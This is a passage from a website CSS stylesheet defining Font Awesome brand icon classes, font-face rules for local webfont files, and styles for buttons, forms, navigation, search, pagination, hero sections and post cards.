.fa-font-awesome:before {
    content: "\f2b4"
}

.fa-font-awesome-flag:before {
    content: "\f2b4"
}

.fa-font-awesome-logo-full:before {
    content: "\f2b4"
}

.fa-gratipay:before {
    content: "\f184"
}

.fa-apple:before {
    content: "\f179"
}

.fa-hive:before {
    content: "\e07f"
}

.fa-gitkraken:before {
    content: "\f3a6"
}

.fa-keybase:before {
    content: "\f4f5"
}

.fa-apple-pay:before {
    content: "\f415"
}

.fa-padlet:before {
    content: "\e4a0"
}

.fa-amazon-pay:before {
    content: "\f42c"
}

.fa-square-github:before {
    content: "\f092"
}

.fa-github-square:before {
    content: "\f092"
}

.fa-stumbleupon:before {
    content: "\f1a4"
}

.fa-fedex:before {
    content: "\f797"
}

.fa-phoenix-framework:before {
    content: "\f3dc"
}

.fa-shopify:before {
    content: "\e057"
}

.fa-neos:before {
    content: "\f612"
}

.fa-square-threads:before {
    content: "\e619"
}

.fa-hackerrank:before {
    content: "\f5f7"
}

.fa-researchgate:before {
    content: "\f4f8"
}

.fa-swift:before {
    content: "\f8e1"
}

.fa-angular:before {
    content: "\f420"
}

.fa-speakap:before {
    content: "\f3f3"
}

.fa-angrycreative:before {
    content: "\f36e"
}

.fa-y-combinator:before {
    content: "\f23b"
}

.fa-empire:before {
    content: "\f1d1"
}

.fa-envira:before {
    content: "\f299"
}

.fa-google-scholar:before {
    content: "\e63b"
}

.fa-square-gitlab:before {
    content: "\e5ae"
}

.fa-gitlab-square:before {
    content: "\e5ae"
}

.fa-studiovinari:before {
    content: "\f3f8"
}

.fa-pied-piper:before {
    content: "\f2ae"
}

.fa-wordpress:before {
    content: "\f19a"
}

.fa-product-hunt:before {
    content: "\f288"
}

.fa-firefox:before {
    content: "\f269"
}

.fa-linode:before {
    content: "\f2b8"
}

.fa-goodreads:before {
    content: "\f3a8"
}

.fa-square-odnoklassniki:before {
    content: "\f264"
}

.fa-odnoklassniki-square:before {
    content: "\f264"
}

.fa-jsfiddle:before {
    content: "\f1cc"
}

.fa-sith:before {
    content: "\f512"
}

.fa-themeisle:before {
    content: "\f2b2"
}

.fa-page4:before {
    content: "\f3d7"
}

.fa-hashnode:before {
    content: "\e499"
}

.fa-react:before {
    content: "\f41b"
}

.fa-cc-paypal:before {
    content: "\f1f4"
}

.fa-squarespace:before {
    content: "\f5be"
}

.fa-cc-stripe:before {
    content: "\f1f5"
}

.fa-creative-commons-share:before {
    content: "\f4f2"
}

.fa-bitcoin:before {
    content: "\f379"
}

.fa-keycdn:before {
    content: "\f3ba"
}

.fa-opera:before {
    content: "\f26a"
}

.fa-itch-io:before {
    content: "\f83a"
}

.fa-umbraco:before {
    content: "\f8e8"
}

.fa-galactic-senate:before {
    content: "\f50d"
}

.fa-ubuntu:before {
    content: "\f7df"
}

.fa-draft2digital:before {
    content: "\f396"
}

.fa-stripe:before {
    content: "\f429"
}

.fa-houzz:before {
    content: "\f27c"
}

.fa-gg:before {
    content: "\f260"
}

.fa-dhl:before {
    content: "\f790"
}

.fa-square-pinterest:before {
    content: "\f0d3"
}

.fa-pinterest-square:before {
    content: "\f0d3"
}

.fa-xing:before {
    content: "\f168"
}

.fa-blackberry:before {
    content: "\f37b"
}

.fa-creative-commons-pd:before {
    content: "\f4ec"
}

.fa-playstation:before {
    content: "\f3df"
}

.fa-quinscape:before {
    content: "\f459"
}

.fa-less:before {
    content: "\f41d"
}

.fa-blogger-b:before {
    content: "\f37d"
}

.fa-opencart:before {
    content: "\f23d"
}

.fa-vine:before {
    content: "\f1ca"
}

.fa-signal-messenger:before {
    content: "\e663"
}

.fa-paypal:before {
    content: "\f1ed"
}

.fa-gitlab:before {
    content: "\f296"
}

.fa-typo3:before {
    content: "\f42b"
}

.fa-reddit-alien:before {
    content: "\f281"
}

.fa-yahoo:before {
    content: "\f19e"
}

.fa-dailymotion:before {
    content: "\e052"
}

.fa-affiliatetheme:before {
    content: "\f36b"
}

.fa-pied-piper-pp:before {
    content: "\f1a7"
}

.fa-bootstrap:before {
    content: "\f836"
}

.fa-odnoklassniki:before {
    content: "\f263"
}

.fa-nfc-symbol:before {
    content: "\e531"
}

.fa-mintbit:before {
    content: "\e62f"
}

.fa-ethereum:before {
    content: "\f42e"
}

.fa-speaker-deck:before {
    content: "\f83c"
}

.fa-creative-commons-nc-eu:before {
    content: "\f4e9"
}

.fa-patreon:before {
    content: "\f3d9"
}

.fa-avianex:before {
    content: "\f374"
}

.fa-ello:before {
    content: "\f5f1"
}

.fa-gofore:before {
    content: "\f3a7"
}

.fa-bimobject:before {
    content: "\f378"
}

.fa-brave-reverse:before {
    content: "\e63d"
}

.fa-facebook-f:before {
    content: "\f39e"
}

.fa-square-google-plus:before {
    content: "\f0d4"
}

.fa-google-plus-square:before {
    content: "\f0d4"
}

.fa-web-awesome:before {
    content: "\e682"
}

.fa-mandalorian:before {
    content: "\f50f"
}

.fa-first-order-alt:before {
    content: "\f50a"
}

.fa-osi:before {
    content: "\f41a"
}

.fa-google-wallet:before {
    content: "\f1ee"
}

.fa-d-and-d-beyond:before {
    content: "\f6ca"
}

.fa-periscope:before {
    content: "\f3da"
}

.fa-fulcrum:before {
    content: "\f50b"
}

.fa-cloudscale:before {
    content: "\f383"
}

.fa-forumbee:before {
    content: "\f211"
}

.fa-mizuni:before {
    content: "\f3cc"
}

.fa-schlix:before {
    content: "\f3ea"
}

.fa-square-xing:before {
    content: "\f169"
}

.fa-xing-square:before {
    content: "\f169"
}

.fa-bandcamp:before {
    content: "\f2d5"
}

.fa-wpforms:before {
    content: "\f298"
}

.fa-cloudversify:before {
    content: "\f385"
}

.fa-usps:before {
    content: "\f7e1"
}

.fa-megaport:before {
    content: "\f5a3"
}

.fa-magento:before {
    content: "\f3c4"
}

.fa-spotify:before {
    content: "\f1bc"
}

.fa-optin-monster:before {
    content: "\f23c"
}

.fa-fly:before {
    content: "\f417"
}

.fa-aviato:before {
    content: "\f421"
}

.fa-itunes:before {
    content: "\f3b4"
}

.fa-cuttlefish:before {
    content: "\f38c"
}

.fa-blogger:before {
    content: "\f37c"
}

.fa-flickr:before {
    content: "\f16e"
}

.fa-viber:before {
    content: "\f409"
}

.fa-soundcloud:before {
    content: "\f1be"
}

.fa-digg:before {
    content: "\f1a6"
}

.fa-tencent-weibo:before {
    content: "\f1d5"
}

.fa-letterboxd:before {
    content: "\e62d"
}

.fa-symfony:before {
    content: "\f83d"
}

.fa-maxcdn:before {
    content: "\f136"
}

.fa-etsy:before {
    content: "\f2d7"
}

.fa-facebook-messenger:before {
    content: "\f39f"
}

.fa-audible:before {
    content: "\f373"
}

.fa-think-peaks:before {
    content: "\f731"
}

.fa-bilibili:before {
    content: "\e3d9"
}

.fa-erlang:before {
    content: "\f39d"
}

.fa-x-twitter:before {
    content: "\e61b"
}

.fa-cotton-bureau:before {
    content: "\f89e"
}

.fa-dashcube:before {
    content: "\f210"
}

.fa-42-group:before {
    content: "\e080"
}

.fa-innosoft:before {
    content: "\e080"
}

.fa-stack-exchange:before {
    content: "\f18d"
}

.fa-elementor:before {
    content: "\f430"
}

.fa-square-pied-piper:before {
    content: "\e01e"
}

.fa-pied-piper-square:before {
    content: "\e01e"
}

.fa-creative-commons-nd:before {
    content: "\f4eb"
}

.fa-palfed:before {
    content: "\f3d8"
}

.fa-superpowers:before {
    content: "\f2dd"
}

.fa-resolving:before {
    content: "\f3e7"
}

.fa-xbox:before {
    content: "\f412"
}

.fa-square-web-awesome-stroke:before {
    content: "\e684"
}

.fa-searchengin:before {
    content: "\f3eb"
}

.fa-tiktok:before {
    content: "\e07b"
}

.fa-square-facebook:before {
    content: "\f082"
}

.fa-facebook-square:before {
    content: "\f082"
}

.fa-renren:before {
    content: "\f18b"
}

.fa-linux:before {
    content: "\f17c"
}

.fa-glide:before {
    content: "\f2a5"
}

.fa-linkedin:before {
    content: "\f08c"
}

.fa-hubspot:before {
    content: "\f3b2"
}

.fa-deploydog:before {
    content: "\f38e"
}

.fa-twitch:before {
    content: "\f1e8"
}

.fa-flutter:before {
    content: "\e694"
}

.fa-ravelry:before {
    content: "\f2d9"
}

.fa-mixer:before {
    content: "\e056"
}

.fa-square-lastfm:before {
    content: "\f203"
}

.fa-lastfm-square:before {
    content: "\f203"
}

.fa-vimeo:before {
    content: "\f40a"
}

.fa-mendeley:before {
    content: "\f7b3"
}

.fa-uniregistry:before {
    content: "\f404"
}

.fa-figma:before {
    content: "\f799"
}

.fa-creative-commons-remix:before {
    content: "\f4ee"
}

.fa-cc-amazon-pay:before {
    content: "\f42d"
}

.fa-dropbox:before {
    content: "\f16b"
}

.fa-instagram:before {
    content: "\f16d"
}

.fa-cmplid:before {
    content: "\e360"
}

.fa-upwork:before {
    content: "\e641"
}

.fa-facebook:before {
    content: "\f09a"
}

.fa-gripfire:before {
    content: "\f3ac"
}

.fa-jedi-order:before {
    content: "\f50e"
}

.fa-uikit:before {
    content: "\f403"
}

.fa-fort-awesome-alt:before {
    content: "\f3a3"
}

.fa-phabricator:before {
    content: "\f3db"
}

.fa-ussunnah:before {
    content: "\f407"
}

.fa-earlybirds:before {
    content: "\f39a"
}

.fa-trade-federation:before {
    content: "\f513"
}

.fa-autoprefixer:before {
    content: "\f41c"
}

.fa-whatsapp:before {
    content: "\f232"
}

.fa-square-upwork:before {
    content: "\e67c"
}

.fa-slideshare:before {
    content: "\f1e7"
}

.fa-google-play:before {
    content: "\f3ab"
}

.fa-viadeo:before {
    content: "\f2a9"
}

.fa-line:before {
    content: "\f3c0"
}

.fa-google-drive:before {
    content: "\f3aa"
}

.fa-servicestack:before {
    content: "\f3ec"
}

.fa-simplybuilt:before {
    content: "\f215"
}

.fa-bitbucket:before {
    content: "\f171"
}

.fa-imdb:before {
    content: "\f2d8"
}

.fa-deezer:before {
    content: "\e077"
}

.fa-raspberry-pi:before {
    content: "\f7bb"
}

.fa-jira:before {
    content: "\f7b1"
}

.fa-docker:before {
    content: "\f395"
}

.fa-screenpal:before {
    content: "\e570"
}

.fa-bluetooth:before {
    content: "\f293"
}

.fa-gitter:before {
    content: "\f426"
}

.fa-d-and-d:before {
    content: "\f38d"
}

.fa-microblog:before {
    content: "\e01a"
}

.fa-cc-diners-club:before {
    content: "\f24c"
}

.fa-gg-circle:before {
    content: "\f261"
}

.fa-pied-piper-hat:before {
    content: "\f4e5"
}

.fa-kickstarter-k:before {
    content: "\f3bc"
}

.fa-yandex:before {
    content: "\f413"
}

.fa-readme:before {
    content: "\f4d5"
}

.fa-html5:before {
    content: "\f13b"
}

.fa-sellsy:before {
    content: "\f213"
}

.fa-square-web-awesome:before {
    content: "\e683"
}

.fa-sass:before {
    content: "\f41e"
}

.fa-wirsindhandwerk:before {
    content: "\e2d0"
}

.fa-wsh:before {
    content: "\e2d0"
}

.fa-buromobelexperte:before {
    content: "\f37f"
}

.fa-salesforce:before {
    content: "\f83b"
}

.fa-octopus-deploy:before {
    content: "\e082"
}

.fa-medapps:before {
    content: "\f3c6"
}

.fa-ns8:before {
    content: "\f3d5"
}

.fa-pinterest-p:before {
    content: "\f231"
}

.fa-apper:before {
    content: "\f371"
}

.fa-fort-awesome:before {
    content: "\f286"
}

.fa-waze:before {
    content: "\f83f"
}

.fa-bluesky:before {
    content: "\e671"
}

.fa-cc-jcb:before {
    content: "\f24b"
}

.fa-snapchat:before {
    content: "\f2ab"
}

.fa-snapchat-ghost:before {
    content: "\f2ab"
}

.fa-fantasy-flight-games:before {
    content: "\f6dc"
}

.fa-rust:before {
    content: "\e07a"
}

.fa-wix:before {
    content: "\f5cf"
}

.fa-square-behance:before {
    content: "\f1b5"
}

.fa-behance-square:before {
    content: "\f1b5"
}

.fa-supple:before {
    content: "\f3f9"
}

.fa-webflow:before {
    content: "\e65c"
}

.fa-rebel:before {
    content: "\f1d0"
}

.fa-css3:before {
    content: "\f13c"
}

.fa-staylinked:before {
    content: "\f3f5"
}

.fa-kaggle:before {
    content: "\f5fa"
}

.fa-space-awesome:before {
    content: "\e5ac"
}

.fa-deviantart:before {
    content: "\f1bd"
}

.fa-cpanel:before {
    content: "\f388"
}

.fa-goodreads-g:before {
    content: "\f3a9"
}

.fa-square-git:before {
    content: "\f1d2"
}

.fa-git-square:before {
    content: "\f1d2"
}

.fa-square-tumblr:before {
    content: "\f174"
}

.fa-tumblr-square:before {
    content: "\f174"
}

.fa-trello:before {
    content: "\f181"
}

.fa-creative-commons-nc-jp:before {
    content: "\f4ea"
}

.fa-get-pocket:before {
    content: "\f265"
}

.fa-perbyte:before {
    content: "\e083"
}

.fa-grunt:before {
    content: "\f3ad"
}

.fa-weebly:before {
    content: "\f5cc"
}

.fa-connectdevelop:before {
    content: "\f20e"
}

.fa-leanpub:before {
    content: "\f212"
}

.fa-black-tie:before {
    content: "\f27e"
}

.fa-themeco:before {
    content: "\f5c6"
}

.fa-python:before {
    content: "\f3e2"
}

.fa-android:before {
    content: "\f17b"
}

.fa-bots:before {
    content: "\e340"
}

.fa-free-code-camp:before {
    content: "\f2c5"
}

.fa-hornbill:before {
    content: "\f592"
}

.fa-js:before {
    content: "\f3b8"
}

.fa-ideal:before {
    content: "\e013"
}

.fa-git:before {
    content: "\f1d3"
}

.fa-dev:before {
    content: "\f6cc"
}

.fa-sketch:before {
    content: "\f7c6"
}

.fa-yandex-international:before {
    content: "\f414"
}

.fa-cc-amex:before {
    content: "\f1f3"
}

.fa-uber:before {
    content: "\f402"
}

.fa-github:before {
    content: "\f09b"
}

.fa-php:before {
    content: "\f457"
}

.fa-alipay:before {
    content: "\f642"
}

.fa-youtube:before {
    content: "\f167"
}

.fa-skyatlas:before {
    content: "\f216"
}

.fa-firefox-browser:before {
    content: "\e007"
}

.fa-replyd:before {
    content: "\f3e6"
}

.fa-suse:before {
    content: "\f7d6"
}

.fa-jenkins:before {
    content: "\f3b6"
}

.fa-twitter:before {
    content: "\f099"
}

.fa-rockrms:before {
    content: "\f3e9"
}

.fa-pinterest:before {
    content: "\f0d2"
}

.fa-buffer:before {
    content: "\f837"
}

.fa-npm:before {
    content: "\f3d4"
}

.fa-yammer:before {
    content: "\f840"
}

.fa-btc:before {
    content: "\f15a"
}

.fa-dribbble:before {
    content: "\f17d"
}

.fa-stumbleupon-circle:before {
    content: "\f1a3"
}

.fa-internet-explorer:before {
    content: "\f26b"
}

.fa-stubber:before {
    content: "\e5c7"
}

.fa-telegram:before {
    content: "\f2c6"
}

.fa-telegram-plane:before {
    content: "\f2c6"
}

.fa-old-republic:before {
    content: "\f510"
}

.fa-odysee:before {
    content: "\e5c6"
}

.fa-square-whatsapp:before {
    content: "\f40c"
}

.fa-whatsapp-square:before {
    content: "\f40c"
}

.fa-node-js:before {
    content: "\f3d3"
}

.fa-edge-legacy:before {
    content: "\e078"
}

.fa-slack:before {
    content: "\f198"
}

.fa-slack-hash:before {
    content: "\f198"
}

.fa-medrt:before {
    content: "\f3c8"
}

.fa-usb:before {
    content: "\f287"
}

.fa-tumblr:before {
    content: "\f173"
}

.fa-vaadin:before {
    content: "\f408"
}

.fa-quora:before {
    content: "\f2c4"
}

.fa-square-x-twitter:before {
    content: "\e61a"
}

.fa-reacteurope:before {
    content: "\f75d"
}

.fa-medium:before {
    content: "\f23a"
}

.fa-medium-m:before {
    content: "\f23a"
}

.fa-amilia:before {
    content: "\f36d"
}

.fa-mixcloud:before {
    content: "\f289"
}

.fa-flipboard:before {
    content: "\f44d"
}

.fa-viacoin:before {
    content: "\f237"
}

.fa-critical-role:before {
    content: "\f6c9"
}

.fa-sitrox:before {
    content: "\e44a"
}

.fa-discourse:before {
    content: "\f393"
}

.fa-joomla:before {
    content: "\f1aa"
}

.fa-mastodon:before {
    content: "\f4f6"
}

.fa-airbnb:before {
    content: "\f834"
}

.fa-wolf-pack-battalion:before {
    content: "\f514"
}

.fa-buy-n-large:before {
    content: "\f8a6"
}

.fa-gulp:before {
    content: "\f3ae"
}

.fa-creative-commons-sampling-plus:before {
    content: "\f4f1"
}

.fa-strava:before {
    content: "\f428"
}

.fa-ember:before {
    content: "\f423"
}

.fa-canadian-maple-leaf:before {
    content: "\f785"
}

.fa-teamspeak:before {
    content: "\f4f9"
}

.fa-pushed:before {
    content: "\f3e1"
}

.fa-wordpress-simple:before {
    content: "\f411"
}

.fa-nutritionix:before {
    content: "\f3d6"
}

.fa-wodu:before {
    content: "\e088"
}

.fa-google-pay:before {
    content: "\e079"
}

.fa-intercom:before {
    content: "\f7af"
}

.fa-zhihu:before {
    content: "\f63f"
}

.fa-korvue:before {
    content: "\f42f"
}

.fa-pix:before {
    content: "\e43a"
}

.fa-steam-symbol:before {
    content: "\f3f6"
}

:host,
:root {
    --fa-style-family-classic: 'Font Awesome 6 Free';
    --fa-font-regular: normal 400 1em/1 'Font Awesome 6 Free'
}

@font-face {
    font-family: 'Font Awesome 6 Free';
    font-style: normal;
    font-weight: 400;
    font-display: block;
    src: url(../webfonts/fa-regular-400.woff2) format("woff2"), url(../webfonts/fa-regular-400.ttf) format("truetype")
}

.fa-regular,
.far {
    font-weight: 400
}

:host,
:root {
    --fa-style-family-classic: 'Font Awesome 6 Free';
    --fa-font-solid: normal 900 1em/1 'Font Awesome 6 Free'
}

@font-face {
    font-family: 'Font Awesome 6 Free';
    font-style: normal;
    font-weight: 900;
    font-display: block;
    src: url(../webfonts/fa-solid-900.woff2) format("woff2"), url(../webfonts/fa-solid-900.ttf) format("truetype")
}

.fa-solid,
.fas {
    font-weight: 900
}

@font-face {
    font-family: 'Font Awesome 5 Brands';
    font-display: block;
    font-weight: 400;
    src: url(../webfonts/fa-brands-400.woff2) format("woff2"), url(../webfonts/fa-brands-400.ttf) format("truetype")
}

@font-face {
    font-family: 'Font Awesome 5 Free';
    font-display: block;
    font-weight: 900;
    src: url(../webfonts/fa-solid-900.woff2) format("woff2"), url(../webfonts/fa-solid-900.ttf) format("truetype")
}

@font-face {
    font-family: 'Font Awesome 5 Free';
    font-display: block;
    font-weight: 400;
    src: url(../webfonts/fa-regular-400.woff2) format("woff2"), url(../webfonts/fa-regular-400.ttf) format("truetype")
}

@font-face {
    font-family: FontAwesome;
    font-display: block;
    src: url(../webfonts/fa-solid-900.woff2) format("woff2"), url(../webfonts/fa-solid-900.ttf) format("truetype")
}

@font-face {
    font-family: FontAwesome;
    font-display: block;
    src: url(../webfonts/fa-brands-400.woff2) format("woff2"), url(../webfonts/fa-brands-400.ttf) format("truetype")
}

@font-face {
    font-family: FontAwesome;
    font-display: block;
    src: url(../webfonts/fa-regular-400.woff2) format("woff2"), url(../webfonts/fa-regular-400.ttf) format("truetype");
    unicode-range: U+F003, U+F006, U+F014, U+F016-F017, U+F01A-F01B, U+F01D, U+F022, U+F03E, U+F044, U+F046, U+F05C-F05D, U+F06E, U+F070, U+F087-F088, U+F08A, U+F094, U+F096-F097, U+F09D, U+F0A0, U+F0A2, U+F0A4-F0A7, U+F0C5, U+F0C7, U+F0E5-F0E6, U+F0EB, U+F0F6-F0F8, U+F10C, U+F114-F115, U+F118-F11A, U+F11C-F11D, U+F133, U+F147, U+F14E, U+F150-F152, U+F185-F186, U+F18E, U+F190-F192, U+F196, U+F1C1-F1C9, U+F1D9, U+F1DB, U+F1E3, U+F1EA, U+F1F7, U+F1F9, U+F20A, U+F247-F248, U+F24A, U+F24D, U+F255-F25B, U+F25D, U+F271-F274, U+F278, U+F27B, U+F28C, U+F28E, U+F29C, U+F2B5, U+F2B7, U+F2BA, U+F2BC, U+F2BE, U+F2C0-F2C1, U+F2C3, U+F2D0, U+F2D2, U+F2D4, U+F2DC
}

@font-face {
    font-family: FontAwesome;
    font-display: block;
    src: url(../webfonts/fa-v4compatibility.woff2) format("woff2"), url(../webfonts/fa-v4compatibility.ttf) format("truetype");
    unicode-range: U+F041, U+F047, U+F065-F066, U+F07D-F07E, U+F080, U+F08B, U+F08E, U+F090, U+F09A, U+F0AC, U+F0AE, U+F0B2, U+F0D0, U+F0D6, U+F0E4, U+F0EC, U+F10A-F10B, U+F123, U+F13E, U+F148-F149, U+F14C, U+F156, U+F15E, U+F160-F161, U+F163, U+F175-F178, U+F195, U+F1F8, U+F219, U+F27A
}

@font-face {
    font-family: "Font Awesome 6 Free";
    font-style: normal;
    font-weight: 300;
    font-display: block;
    src: url(../webfonts-pro/fa-light-300.woff2) format("woff2"), url(../webfonts-pro/fa-light-300.ttf) format("truetype")
}

.fa-light,
.fal {
    font-family: "Font Awesome 6 Free";
    font-weight: 300
}

.button {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    min-width: 247px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 15px 20px;
    background-color: transparent;
    border: 1px solid transparent;
    border-radius: 2px;
    transition: .2s cubic-bezier(.49, .025, .49, 1)
}

.button img {
    transition: .2s cubic-bezier(.49, .025, .49, 1)
}

.button__block {
    display: flex;
    width: 100%
}

.button__small {
    padding: 10px 20px
}

.button__white {
    color: #64c832;
    background-color: #fff;
    border-color: #64c832
}

.button__white img {
    filter: brightness(0) saturate(100%) invert(60%) sepia(61%) saturate(517%) hue-rotate(56deg) brightness(100%) contrast(89%)
}

.button__white:hover {
    color: #fff;
    background-color: #64c832
}

.button__white:hover img {
    filter: brightness(0) saturate(100%) invert(100%) sepia(0) saturate(0) hue-rotate(93deg) brightness(103%) contrast(103%)
}

.button__green {
    color: #fff;
    background-color: #64c832;
    border-color: #64c832
}

.button__green img {
    filter: brightness(0) saturate(100%) invert(100%) sepia(0) saturate(0) hue-rotate(93deg) brightness(103%) contrast(103%)
}

.button__green:hover {
    color: #fff;
    background-color: #146e38;
    border-color: #146e38
}

.button__red {
    color: #fff;
    background-color: #f06a41;
    border-color: #f06a41
}

.button__red img {
    filter: brightness(0) saturate(100%) invert(100%) sepia(0) saturate(0) hue-rotate(93deg) brightness(103%) contrast(103%)
}

.button__red:hover {
    color: #fff;
    background-color: #eb4513;
    border-color: #eb4513
}

.button__stroke-white {
    color: #fff;
    background-color: transparent;
    border-color: #fff
}

.button__stroke-white img {
    filter: brightness(0) saturate(100%) invert(100%) sepia(0) saturate(0) hue-rotate(93deg) brightness(103%) contrast(103%)
}

.button__stroke-white:hover {
    color: #fff;
    border-color: #64c832;
    background-color: #64c832
}

.button__stroke-white:hover img {
    filter: brightness(0) saturate(100%) invert(100%) sepia(0) saturate(0) hue-rotate(93deg) brightness(103%) contrast(103%)
}

.button__no-border {
    border-color: transparent
}

.button-alt {
    border-bottom: 1px solid #64c832;
    display: inline-flex;
    align-items: baseline;
    align-self: flex-start;
    font-weight: 700;
    color: #5a645a;
    transition: .2s cubic-bezier(.49, .025, .49, 1)
}

.button-alt:after {
    display: inline-flex;
    font-family: "Font Awesome 6 Free";
    margin-left: 10px;
    transition: .2s cubic-bezier(.49, .025, .49, 1);
    color: #64c832;
    font-size: 14px;
    content: "\f178"
}

.button-alt:hover {
    color: #4b4235
}

.button-alt:hover:after {
    transform: translateX(2px)
}

.button-alt__white {
    color: #fff
}

.button-alt__white:hover {
    color: #d7e6c8
}

.form__item {
    margin-bottom: 35px
}

.form__item--label {
    display: block;
    font-weight: 700;
    text-transform: uppercase;
    color: #146e38;
    margin-bottom: 0
}

.form__item--input {
    display: block;
    width: 100%;
    color: #828a82;
    padding: 10px 0;
    background-color: #fff;
    border: 0;
    border-bottom: 1px solid #e1e6e1
}

.form__item--input.placeholder {
    color: #828a82
}

.form__item--input:-moz-placeholder {
    color: #828a82
}

.form__item--input::-webkit-input-placeholder {
    color: #828a82
}

.form__item--input:focus-within {
    border-color: #5a645a
}

.was-validated .form__item--input:invalid {
    border-color: #e35d6a
}

.form__item select {
    background: url(../images/icons/arrow-select.svg) no-repeat 100% 50%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

.navigation {
    display: grid;
    grid-template-columns: repeat(5, minmax(0, 1fr));
    grid-template-areas: "item1 item2 item2 item2 item3";
    gap: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #0b4d25
}

.navigation__item:nth-child(1) {
    grid-area: item1
}

.navigation__item:nth-child(2) {
    grid-area: item2
}

.navigation__item:nth-child(3) {
    grid-area: item3
}

.navigation__item--title {
    font-size: .875rem;
    font-weight: 700;
    color: #fff;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #0b4d25
}

.navigation__item--list ul {
    display: block
}

.navigation__item--list ul li {
    display: block
}

.navigation__item--list ul li a {
    display: inline-flex;
    color: #fff;
    font-size: 1.125rem;
    position: relative;
    transform: translateZ(0);
    transition: .4s cubic-bezier(.49, .025, .49, 1)
}

.navigation__item--list ul li a:after {
    position: absolute;
    content: "";
    top: 100%;
    left: 0;
    width: 100%;
    height: 1px;
    background: #fff;
    transform: scale(0, 1);
    transform-origin: center right;
    transition: transform .4s cubic-bezier(.49, .025, .49, 1)
}

.navigation__item--list ul li a:hover {
    color: #fff
}

.navigation__item--list ul li a:hover:after {
    transform: scale(1, 1);
    transform-origin: center left
}

.navigation__item--list ul li a:not(:only-child) {
    color: #fc0;
    position: relative;
    transform: translateZ(0);
    transition: .4s cubic-bezier(.49, .025, .49, 1)
}

.navigation__item--list ul li a:not(:only-child):after {
    position: absolute;
    content: "";
    top: 100%;
    left: 0;
    width: 100%;
    height: 1px;
    background: #fc0;
    transform: scale(0, 1);
    transform-origin: center right;
    transition: transform .4s cubic-bezier(.49, .025, .49, 1)
}

.navigation__item--list ul li a:not(:only-child):hover {
    color: #fc0
}

.navigation__item--list ul li a:not(:only-child):hover:after {
    transform: scale(1, 1);
    transform-origin: center left
}

.navigation__item--list--flex>ul {
    display: flex;
    justify-content: space-between
}

.navigation__item--list--flex>ul>li {
    flex: 1
}

@media (max-width:1199.98px) {
    .navigation {
        grid-template-columns: repeat(1, minmax(0, 1fr));
        grid-template-areas: "item1" "item2" "item3"
    }

    .navigation__item--list--flex>ul {
        flex-direction: column
    }

    .navigation__item--list--flex>ul>li:not(:last-child) {
        margin-bottom: 30px
    }
}

.searchform {
    display: flex;
    align-items: center;
    min-width: 290px;
    background-color: #fff;
    padding: 16px;
    border-radius: 4px;
    box-shadow: 0 10px 20px -8px rgba(0, 0, 0, .16)
}

.searchform__input {
    flex: 1;
    display: block;
    width: 100%;
    color: #828a82;
    background-color: transparent;
    border: 0
}

.searchform__input.placeholder {
    color: #828a82
}

.searchform__input:-moz-placeholder {
    color: #828a82
}

.searchform__input::-webkit-input-placeholder {
    color: #828a82
}

.searchform__button {
    background-color: transparent;
    border: 0
}

.searchform__button i {
    color: #146e38
}

.searchform__button:hover i {
    color: #0b4d25
}

.searchform:focus-within {
    box-shadow: 0 10px 20px -8px rgba(0, 0, 0, .26)
}

.pagination {
    display: flex;
    flex-direction: column
}

.pagination__item {
    position: relative;
    display: inline-flex;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    transition: .2s cubic-bezier(.49, .025, .49, 1)
}

.pagination__item:before {
    position: absolute;
    content: "";
    top: 50%;
    left: 50%;
    width: 12px;
    height: 12px;
    transform: translate3d(-50%, -50%, 0);
    background-color: #fff;
    border-radius: 50%
}

.pagination__item:not(:last-child) {
    margin-bottom: 10px
}

.pagination__item--active {
    box-shadow: inset 0 0 0 2px #fff
}

@media (max-width:575.98px) {
    .pagination {
        flex-direction: row
    }

    .pagination__item:not(:last-child) {
        margin: 0 10px 0 0
    }
}

.pagination-v2 {
    display: flex
}

.pagination-v2__item {
    display: inline-flex;
    width: 8px;
    height: 8px;
    background-color: #e1e6e1;
    border-radius: 50%;
    transition: .2s cubic-bezier(.49, .025, .49, 1)
}

.pagination-v2__item--active {
    background-color: #64c832
}

.pagination-v2__item:not(:last-child) {
    margin-right: 10px
}

.pagination-v2__item:hover:not(.pagination-v2__item--active) {
    background-color: #828a82
}

.agencias {
    background-color: #fcfcfc
}

.agencias__content--title {
    font-size: 2.5rem;
    font-weight: 300;
    color: #64c832
}

.agencias figure {
    margin: 0 var(--outsideContainerNegative) 0 0
}

@media (max-width:1639.98px) {
    .agencias figure {
        margin-right: 0
    }
}

@media (max-width:991.98px) {
    .agencias__content {
        margin-bottom: 30px
    }
}

.hero-pages {
    position: relative;
    overflow: hidden
}

.hero-pages:after {
    position: absolute;
    content: "";
    bottom: 0;
    left: 0;
    width: 100%;
    height: 30px;
    background-color: #fff;
    border-radius: 30px 30px 0 0
}

.hero-pages__bg {
    margin-bottom: 0
}

.hero-pages__bg img {
    width: 100%;
    max-height: 650px;
    min-height: 400px;
    -o-object-fit: cover;
    object-fit: cover
}

.hero-pages__content {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center
}

.hero-pages__content--title {
    font-weight: 300;
    font-style: italic;
    color: #fff
}

.hero-pages__content--excerpt {
    color: #fff
}

.hero-pages__content--excerpt p:last-child {
    margin-bottom: 0
}

.card-post {
    position: relative
}

.card-post figure {
    position: relative;
    margin-bottom: 0;
    overflow: hidden
}

.card-post figure img {
    width: 100%;
    height: 500px;
    max-height: 500px;
    -o-object-fit: cover;
    object-fit: cover;
    transition: .2s cubic-bezier(.49, .025, .49, 1)
}

.card-post figure:after {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .3);
    z-index: 10
}

.card-post__content {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    padding: 30px;
    z-index: 10
}

.card-post__content--date {
    display: block;
    font-size: 1.125rem;
    color: #fff
}

.card-post__content--title {
    font-weight: 400;
    color: #fff;
    font-size: calc(1.275rem + .3vw);
}

.card-post:hover figure img {
    transform: matrix(1.01, 0, 0, 1.01, 0, 0)
}

@media (max-width:767.98px) {
    .card-post figure img {
        height: 300px;
        max-height: auto
    }
}

.card-noticia figure {
    margin-bottom: 15px;
